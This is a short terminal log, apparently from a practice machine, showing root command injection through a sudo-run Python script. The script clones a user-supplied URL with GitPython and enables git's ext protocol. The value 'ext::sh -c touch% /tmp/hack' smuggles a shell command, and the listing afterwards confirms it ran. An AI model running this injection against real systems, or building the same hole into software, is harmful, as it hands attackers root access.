 prod@editorial:~$ ls /tmp
systemd-private-0084025eb66641b195609a0752aff597-ModemManager.service-ty8Gq2    systemd-private-0084025eb66641b195609a0752aff597-systemd-resolved.service-vDBXiG   tmux-1001
systemd-private-0084025eb66641b195609a0752aff597-systemd-logind.service-yrbsxp  systemd-private-0084025eb66641b195609a0752aff597-systemd-timesyncd.service-1aLG51  vmware-root_797-4257069498
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/hack'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/hack new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ ls /tmp
hack                                                                            systemd-private-0084025eb66641b195609a0752aff597-systemd-resolved.service-vDBXiG   vmware-root_797-4257069498
systemd-private-0084025eb66641b195609a0752aff597-ModemManager.service-ty8Gq2    systemd-private-0084025eb66641b195609a0752aff597-systemd-timesyncd.service-1aLG51
systemd-private-0084025eb66641b195609a0752aff597-systemd-logind.service-yrbsxp  tmux-1001
prod@editorial:~$